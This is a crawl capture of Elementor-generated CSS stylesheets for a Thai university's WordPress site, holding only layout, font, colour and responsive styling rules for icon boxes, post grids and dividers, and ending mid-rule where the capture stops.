					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-107198 .elementor-element.elementor-element-726105d8 .elementor-icon-box-wrapper{align-items:start;}.elementor-107198 .elementor-element.elementor-element-726105d8{--icon-box-icon-margin:15px;}.elementor-107198 .elementor-element.elementor-element-726105d8.elementor-view-stacked .elementor-icon{background-color:#8F8F8F;}.elementor-107198 .elementor-element.elementor-element-726105d8.elementor-view-framed .elementor-icon, .elementor-107198 .elementor-element.elementor-element-726105d8.elementor-view-default .elementor-icon{fill:#8F8F8F;color:#8F8F8F;border-color:#8F8F8F;}.elementor-107198 .elementor-element.elementor-element-726105d8.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-726105d8.elementor-view-framed:has(:focus) .elementor-icon{background-color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-726105d8.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-726105d8.elementor-view-stacked:has(:focus) .elementor-icon{fill:#E98AB2;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-726105d8 .elementor-icon{font-size:17px;}.elementor-107198 .elementor-element.elementor-element-726105d8 .elementor-icon-box-title, .elementor-107198 .elementor-element.elementor-element-726105d8 .elementor-icon-box-title a{font-family:"Noto Sans Thai", Sans-serif;font-size:14px;font-weight:300;}.elementor-107198 .elementor-element.elementor-element-726105d8 .elementor-icon-box-title{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-726105d8:has(:hover) .elementor-icon-box-title,
					 .elementor-107198 .elementor-element.elementor-element-726105d8:has(:focus) .elementor-icon-box-title{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-5d0b3514 .elementor-icon-box-wrapper{align-items:start;}.elementor-107198 .elementor-element.elementor-element-5d0b3514{--icon-box-icon-margin:15px;}.elementor-107198 .elementor-element.elementor-element-5d0b3514.elementor-view-stacked .elementor-icon{background-color:#8F8F8F;}.elementor-107198 .elementor-element.elementor-element-5d0b3514.elementor-view-framed .elementor-icon, .elementor-107198 .elementor-element.elementor-element-5d0b3514.elementor-view-default .elementor-icon{fill:#8F8F8F;color:#8F8F8F;border-color:#8F8F8F;}.elementor-107198 .elementor-element.elementor-element-5d0b3514.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-5d0b3514.elementor-view-framed:has(:focus) .elementor-icon{background-color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-5d0b3514.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-5d0b3514.elementor-view-stacked:has(:focus) .elementor-icon{fill:#E98AB2;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-5d0b3514 .elementor-icon{font-size:17px;}.elementor-107198 .elementor-element.elementor-element-5d0b3514 .elementor-icon-box-title, .elementor-107198 .elementor-element.elementor-element-5d0b3514 .elementor-icon-box-title a{font-family:"Noto Sans Thai", Sans-serif;font-size:14px;font-weight:300;}.elementor-107198 .elementor-element.elementor-element-5d0b3514 .elementor-icon-box-title{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-5d0b3514:has(:hover) .elementor-icon-box-title,
					 .elementor-107198 .elementor-element.elementor-element-5d0b3514:has(:focus) .elementor-icon-box-title{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-4380764f .elementor-icon-box-wrapper{align-items:start;}.elementor-107198 .elementor-element.elementor-element-4380764f{--icon-box-icon-margin:15px;}.elementor-107198 .elementor-element.elementor-element-4380764f.elementor-view-stacked .elementor-icon{background-color:#8F8F8F;}.elementor-107198 .elementor-element.elementor-element-4380764f.elementor-view-framed .elementor-icon, .elementor-107198 .elementor-element.elementor-element-4380764f.elementor-view-default .elementor-icon{fill:#8F8F8F;color:#8F8F8F;border-color:#8F8F8F;}.elementor-107198 .elementor-element.elementor-element-4380764f.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-4380764f.elementor-view-framed:has(:focus) .elementor-icon{background-color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-4380764f.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-4380764f.elementor-view-stacked:has(:focus) .elementor-icon{fill:#E98AB2;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-4380764f .elementor-icon{font-size:17px;}.elementor-107198 .elementor-element.elementor-element-4380764f .elementor-icon-box-title, .elementor-107198 .elementor-element.elementor-element-4380764f .elementor-icon-box-title a{font-family:"Noto Sans Thai", Sans-serif;font-size:14px;font-weight:300;}.elementor-107198 .elementor-element.elementor-element-4380764f .elementor-icon-box-title{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-4380764f:has(:hover) .elementor-icon-box-title,
					 .elementor-107198 .elementor-element.elementor-element-4380764f:has(:focus) .elementor-icon-box-title{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-68832775 .elementor-icon-box-wrapper{align-items:start;}.elementor-107198 .elementor-element.elementor-element-68832775{--icon-box-icon-margin:15px;}.elementor-107198 .elementor-element.elementor-element-68832775.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-107198 .elementor-element.elementor-element-68832775.elementor-view-framed .elementor-icon, .elementor-107198 .elementor-element.elementor-element-68832775.elementor-view-default .elementor-icon{fill:var( --e-global-color-text );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-107198 .elementor-element.elementor-element-68832775.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-68832775.elementor-view-framed:has(:focus) .elementor-icon{background-color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-68832775.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-68832775.elementor-view-stacked:has(:focus) .elementor-icon{fill:#E98AB2;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-68832775 .elementor-icon{font-size:17px;}.elementor-107198 .elementor-element.elementor-element-68832775 .elementor-icon-box-title, .elementor-107198 .elementor-element.elementor-element-68832775 .elementor-icon-box-title a{font-family:"Noto Sans Thai", Sans-serif;font-size:14px;font-weight:300;}.elementor-107198 .elementor-element.elementor-element-68832775 .elementor-icon-box-title{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-68832775:has(:hover) .elementor-icon-box-title,
					 .elementor-107198 .elementor-element.elementor-element-68832775:has(:focus) .elementor-icon-box-title{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-472e8dc0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-472e8dc0{font-family:"Noto Sans Thai", Sans-serif;font-size:15px;font-weight:300;color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-472e8dc0 a{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-472e8dc0 a:hover, .elementor-107198 .elementor-element.elementor-element-472e8dc0 a:focus{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-repeater-item-ffb796d.elementor-social-icon{background-color:#00B900;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-repeater-item-7577388.elementor-social-icon{background-color:#E6007FBF;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-repeater-item-7577388.elementor-social-icon i{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-repeater-item-7577388.elementor-social-icon svg{fill:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-repeater-item-47593fa.elementor-social-icon{background-color:#ABABABBF;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-repeater-item-47593fa.elementor-social-icon i{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-repeater-item-47593fa.elementor-social-icon svg{fill:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-345b374f{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:9px;--grid-row-gap:5px;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-widget-container{text-align:center;}.elementor-107198 .elementor-element.elementor-element-54590697{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-107198 .elementor-element.elementor-element-40067116{--display:flex;}.elementor-107198 .elementor-element.elementor-element-40067116.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-107198 .elementor-element.elementor-element-1de38520{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-107198 .elementor-element.elementor-element-7d0ca6be{width:var( --container-widget-width, 1000px );max-width:1000px;--container-widget-width:1000px;--container-widget-flex-grow:0;align-self:flex-start;text-align:left;font-family:"Noto Sans Thai", Sans-serif;font-size:16px;font-weight:400;line-height:1.6em;letter-spacing:1.4px;color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-7d0ca6be > .elementor-widget-container{margin:0px 0px -15px 0px;padding:7px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-7d0ca6be a{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-7d0ca6be a:hover, .elementor-107198 .elementor-element.elementor-element-7d0ca6be a:focus{color:#E98AB2;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-107198 .elementor-element.elementor-element-1ad97faf{--divider-border-style:solid;--divider-color:#D0D2D2;--divider-border-width:1px;}.elementor-107198 .elementor-element.elementor-element-1ad97faf .elementor-divider-separator{width:97%;margin:0 auto;margin-center:0;}.elementor-107198 .elementor-element.elementor-element-1ad97faf .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-107198 .elementor-element.elementor-element-30da7f81 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-30da7f81{font-family:"Noto Sans Thai", Sans-serif;font-size:14px;font-weight:200;color:#FFFFFF;}.elementor-107198:not(.elementor-motion-effects-element-type-background), .elementor-107198 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#434345;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-107198 .elementor-element.elementor-element-1ce53054{--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-107198 .elementor-element.elementor-element-20656283 .elementor-heading-title{font-size:20px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-107198 .elementor-element.elementor-element-180d6820 .elementor-heading-title{font-size:20px;}.elementor-107198 .elementor-element.elementor-element-780cc62f .elementor-heading-title{font-size:20px;}.elementor-107198 .elementor-element.elementor-element-435fbdd .elementor-heading-title{font-size:20px;}.elementor-107198 .elementor-element.elementor-element-4991682f .elementor-heading-title{font-size:20px;}.elementor-107198 .elementor-element.elementor-element-43fd1730 .elementor-heading-title{font-size:16px;}.elementor-107198 .elementor-element.elementor-element-76ffac54 .elementor-heading-title{font-size:16px;}.elementor-107198 .elementor-element.elementor-element-37269570 .elementor-heading-title{font-size:20px;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-107198 .elementor-element.elementor-element-726105d8 .elementor-icon{padding:10px;}.elementor-107198 .elementor-element.elementor-element-5d0b3514 .elementor-icon{padding:10px;}.elementor-107198 .elementor-element.elementor-element-4380764f .elementor-icon{padding:10px;}.elementor-107198 .elementor-element.elementor-element-68832775 .elementor-icon{padding:10px;}.elementor-107198 .elementor-element.elementor-element-54590697{--flex-wrap:wrap;}.elementor-107198 .elementor-element.elementor-element-40067116{--justify-content:center;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-107198 .elementor-element.elementor-element-20656283 .elementor-heading-title{font-size:24px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-107198 .elementor-element.elementor-element-180d6820 .elementor-heading-title{font-size:24px;}.elementor-107198 .elementor-element.elementor-element-780cc62f .elementor-heading-title{font-size:24px;}.elementor-107198 .elementor-element.elementor-element-435fbdd .elementor-heading-title{font-size:24px;}.elementor-107198 .elementor-element.elementor-element-4991682f .elementor-heading-title{font-size:24px;}.elementor-107198 .elementor-element.elementor-element-43fd1730 .elementor-heading-title{font-size:20px;}.elementor-107198 .elementor-element.elementor-element-76ffac54 .elementor-heading-title{font-size:20px;}.elementor-107198 .elementor-element.elementor-element-72bb59b8{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-107198 .elementor-element.elementor-element-72bb59b8.e-con{--order:-99999 /* order start hack */;}.elementor-107198 .elementor-element.elementor-element-37269570{width:100%;max-width:100%;}.elementor-107198 .elementor-element.elementor-element-37269570 .elementor-heading-title{font-size:24px;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-107198 .elementor-element.elementor-element-726105d8{width:var( --container-widget-width, 45% );max-width:45%;--container-widget-width:45%;--container-widget-flex-grow:0;}.elementor-107198 .elementor-element.elementor-element-726105d8 .elementor-icon{font-size:25px;border-radius:99px 99px 99px 99px;}.elementor-107198 .elementor-element.elementor-element-5d0b3514{width:var( --container-widget-width, 45% );max-width:45%;--container-widget-width:45%;--container-widget-flex-grow:0;}.elementor-107198 .elementor-element.elementor-element-5d0b3514 .elementor-icon{font-size:25px;border-radius:99px 99px 99px 99px;}.elementor-107198 .elementor-element.elementor-element-4380764f{width:var( --container-widget-width, 45% );max-width:45%;--container-widget-width:45%;--container-widget-flex-grow:0;}.elementor-107198 .elementor-element.elementor-element-4380764f .elementor-icon{font-size:25px;border-radius:99px 99px 99px 99px;}.elementor-107198 .elementor-element.elementor-element-68832775{width:var( --container-widget-width, 45% );max-width:45%;--container-widget-width:45%;--container-widget-flex-grow:0;}.elementor-107198 .elementor-element.elementor-element-68832775 .elementor-icon{font-size:25px;border-radius:99px 99px 99px 99px;}.elementor-107198 .elementor-element.elementor-element-54590697{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-107198 .elementor-element.elementor-element-fb662aa img{width:34%;}.elementor-107198 .elementor-element.elementor-element-7d0ca6be{text-align:center;}.elementor-107198 .elementor-element.elementor-element-1ad97faf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-1ad97faf .elementor-divider-separator{width:68%;}.elementor-107198 .elementor-element.elementor-element-30da7f81 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-30da7f81{text-align:center;}}@media(min-width:768px){.elementor-107198 .elementor-element.elementor-element-40067116{--width:10.174%;}.elementor-107198 .elementor-element.elementor-element-1de38520{--width:89.492%;}}@media(max-width:1024px) and (min-width:768px){.elementor-107198 .elementor-element.elementor-element-40067116{--width:10%;}}

--- FILE ---
content_type: text/css
request_url: https://www.spu.ac.th/wp-content/uploads/elementor/css/post-14063.css
body_size: 1398
content:
.elementor-14063 .elementor-element.elementor-element-e1c6ee4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-14063 .elementor-element.elementor-element-e1c6ee4:not(.elementor-motion-effects-element-type-background), .elementor-14063 .elementor-element.elementor-element-e1c6ee4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#323232;}.elementor-14063 .elementor-element.elementor-element-e1c6ee4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:40px;padding:20px 20px 20px 20px;}.elementor-14063 .elementor-element.elementor-element-e1c6ee4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-page-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-14063 .elementor-element.elementor-element-9b2b1fc{text-align:left;}.elementor-14063 .elementor-element.elementor-element-9b2b1fc .elementor-heading-title{font-family:"db_helvethaica_x_mon", Sans-serif;font-size:28px;font-weight:600;color:#FFFFFF;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-14063 .elementor-element.elementor-element-9d575d4{text-align:right;}.elementor-14063 .elementor-element.elementor-element-9d575d4 .elementor-heading-title{font-family:"db_helvethaica_x_mon", Sans-serif;font-size:28px;font-weight:600;color:#FFFFFF;}.elementor-14063 .elementor-element.elementor-element-75d0f15{margin-top:0px;margin-bottom:40px;}.elementor-widget-archive-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-14063 .elementor-element.elementor-element-5c2bdef{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-post__thumbnail__link{width:100%;}.elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-post__meta-data span + span:before{content:"•";}.elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-post__text{margin-top:20px;}.elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-post__badge{right:0;}.elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-post__card .elementor-post__badge{margin:20px;}.elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-post__title, .elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-post__title a{font-family:"db_helvethaica_x_mon", Sans-serif;font-weight:600;}.elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-post__meta-data{font-family:"db_helvethaica_x", Sans-serif;font-weight:400;}.elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-post__excerpt p{font-family:"db_helvethaica_x", Sans-serif;font-size:18px;font-weight:400;line-height:1.3em;}.elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-post__excerpt{margin-bottom:8px;}.elementor-14063 .elementor-element.elementor-element-5c2bdef a.elementor-post__read-more{font-family:"db_helvethaica_x", Sans-serif;font-size:20px;font-weight:500;}.elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-pagination{text-align:center;font-family:"db_helvethaica_x", Sans-serif;font-size:28px;font-weight:400;margin-top:25px;}body:not(.rtl) .elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-14063 .elementor-element.elementor-element-16ddeca > .elementor-element-populated{box-shadow:0px 0px 7px 0px rgba(0, 0, 0, 0.18);margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-14063 .elementor-element.elementor-element-1fbde2c{text-align:center;}.elementor-14063 .elementor-element.elementor-element-1fbde2c .elementor-heading-title{font-family:"db_helvethaica_x_mon", Sans-serif;font-size:26px;font-weight:600;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-14063 .elementor-element.elementor-element-280e328{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-14063 .elementor-element.elementor-element-280e328 .elementor-post__thumbnail__link{width:40%;}.elementor-14063 .elementor-element.elementor-element-280e328 .elementor-post__meta-data span + span:before{content:"///";}.elementor-14063 .elementor-element.elementor-element-280e328 .elementor-post{border-radius:0px;}.elementor-14063 .elementor-element.elementor-element-280e328.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-14063 .elementor-element.elementor-element-280e328.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-14063 .elementor-element.elementor-element-280e328.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-14063 .elementor-element.elementor-element-280e328 .elementor-post__title, .elementor-14063 .elementor-element.elementor-element-280e328 .elementor-post__title a{font-family:"db_helvethaica_x_mon", Sans-serif;font-weight:600;line-height:1em;}.elementor-14063 .elementor-element.elementor-element-280e328 .elementor-post__meta-data{font-family:"db_helvethaica_x_mon", Sans-serif;font-size:16px;font-weight:400;margin-bottom:0px;}.elementor-14063 .elementor-element.elementor-element-280e328 a.elementor-post__read-more{font-family:"db_helvethaica_x_mon", Sans-serif;font-size:16px;font-weight:500;}.elementor-14063 .elementor-element.elementor-element-280e328 .elementor-post__text{margin-bottom:0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-14063 .elementor-element.elementor-element-e83d800{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:1px;}.elementor-14063 .elementor-element.elementor-element-e83d800 .elementor-divider-separator{width:100%;}.elementor-14063 .elementor-element.elementor-element-e83d800 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-14063 .elementor-element.elementor-element-a7d5ca1{text-align:center;}.elementor-14063 .elementor-element.elementor-element-a7d5ca1 .elementor-heading-title{font-family:"db_helvethaica_x_mon", Sans-serif;font-size:26px;font-weight:600;}.elementor-14063 .elementor-element.elementor-element-f0a0459{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-14063 .elementor-element.elementor-element-f0a0459 .elementor-widget-container{text-align:center;}.elementor-14063 .elementor-element.elementor-element-c87eb27{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:1px;}.elementor-14063 .elementor-element.elementor-element-c87eb27 .elementor-divider-separator{width:100%;}.elementor-14063 .elementor-element.elementor-element-c87eb27 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}@media(min-width:768px){.elementor-14063 .elementor-element.elementor-element-302570c{width:69.84%;}.elementor-14063 .elementor-element.elementor-element-16ddeca{width:29.825%;}}@media(max-width:1024px){.elementor-widget-theme-page-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-theme-archive-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-archive-posts .elementor-posts-nothing-found{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-widget-theme-page-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-theme-archive-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-archive-posts .elementor-posts-nothing-found{font-size:var( --e-global-typography-text-font-size );}.elementor-14063 .elementor-element.elementor-element-5c2bdef .elementor-post__thumbnail__link{width:100%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-14063 